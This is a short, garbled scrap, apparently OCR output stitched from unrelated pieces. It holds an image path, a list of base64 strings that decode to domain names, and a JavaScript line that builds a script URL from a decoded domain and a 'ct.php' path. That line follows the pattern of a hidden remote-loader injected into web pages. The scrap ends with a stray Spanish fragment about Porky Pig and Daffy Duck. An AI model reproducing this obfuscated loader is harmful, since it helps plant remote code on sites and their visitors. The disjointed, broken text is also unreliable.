
ZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|O
e.src=”https://”+atob(pde)+”ct.php?
col, Carlos Alazraqui. El cerdo porky y el pato Daffy son